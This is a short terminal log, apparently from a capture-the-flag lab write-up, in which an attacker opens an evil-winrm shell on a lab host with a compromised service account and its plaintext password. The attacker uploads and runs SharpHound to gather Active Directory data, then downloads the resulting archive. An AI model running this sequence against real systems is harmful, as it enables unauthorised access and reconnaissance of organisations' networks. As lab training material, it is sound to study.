 root@kali:/opt/BloodHound/Ingestors# evil-winrm -i 10.10.10.161 -u svc-alfresco
Enter Password:
Evil-WinRM shell v2.1
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..\Downloads
*Evil-WinRM* PS C:\Users\svc-alfresco\Downloads> upload SharpHound.ps1
Info: Uploading SharpHound.ps1 to C:\Users\svc-alfresco\Downloads\SharpHound.ps1
Data: 1226060 bytes of 1226060 bytes copied
Home
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Downloads> dir
Directory: C:\Users\svc-alfresco\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/6/2020 7:46 PM 919546 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Downloads> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Downloads> Invoke-BloodHound -Domain HTB -LDAPUser svc-alfresco -LDAPPass s3rvice -CollectionMethod All -ZipFileName test.zip
*Evil-WinRM* PS C:\Users\svc-alfresco\Downloads> dir
Directory: C:\Users\svc-alfresco\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/6/2020 7:47 PM 9034 Rk9SRVNU.bin
-a---- 2/6/2020 7:46 PM 919546 SharpHound.ps1
-a---- 2/6/2020 7:47 PM 13124 test.zip
*Evil-WinRM* PS C:\Users\svc-alfresco\Downloads> download test.zip